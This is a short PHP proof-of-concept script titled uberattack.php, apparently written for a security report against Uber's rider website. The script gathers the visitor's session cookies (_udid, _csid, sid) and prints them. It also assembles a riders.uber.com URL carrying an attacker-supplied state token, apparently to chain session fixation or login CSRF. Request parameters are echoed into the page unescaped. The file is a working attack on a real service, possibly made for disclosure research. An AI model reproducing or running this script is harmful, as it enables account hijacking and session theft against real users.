 uberattack.php PHP
1 <html>
2 <body>
3 <?php
4 $cookiestring = "state=" . $_GET["cookiestate"] . "; ";
5 $interestincookies = array("_udid", "_csid", "sid");
6 foreach ($_COOKIE as $name => $value) {
7 if (in_array($name,$interestincookies)) {
8 $cookiestring = $cookiestring . $name . "=" . str_replace(' ', '+', $value) . "; ";
9 $cookiestringset = $cookiestringset . "Set-Cookie: " . $name . "=" . str_replace(' ', '+', $value) . ";</br>";
10 }
11 }
12 print "Url: " . 'https://riders.uber.com/?state=' . urlencode($_GET["csrftoken"]) . "<br /><br />";
13 print "Cookie: " . $cookiestring . "<br />";
14 print "<br />" . $cookiestringset . "<br />";
15
16 ?>
17 </body>
18 </html>